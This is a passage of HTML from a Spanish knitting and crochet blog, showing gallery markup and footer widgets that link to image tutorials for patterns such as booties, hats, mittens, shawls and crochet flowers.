https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-7209 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-7209 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
